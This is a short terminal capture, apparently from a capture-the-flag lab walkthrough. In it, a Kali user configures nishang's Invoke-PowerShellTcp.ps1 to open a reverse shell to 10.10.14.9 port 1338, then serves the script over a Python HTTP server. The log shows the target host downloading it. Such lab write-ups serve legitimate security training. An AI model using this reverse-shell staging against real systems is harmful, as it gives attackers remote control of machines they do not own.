 Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/kali/Desktop/nishang/Shells]
└─# vim Invoke-PowerShellTcp.ps1
┌──(root㉿kali)-[/home/kali/Desktop/nishang/Shells]
└─# tail -1 Invoke-PowerShellTcp.ps1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.9 -Port 1338
┌──(root㉿kali)-[/home/kali/Desktop/nishang/Shells]
└─# python3 -m http.server --bind 10.10.14.9 8080
Serving HTTP on 10.10.14.9 port 8080 (http://10.10.14.9:8080/) ...
10.10.10.81 - - [05/Dec/2023 06:46:13] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -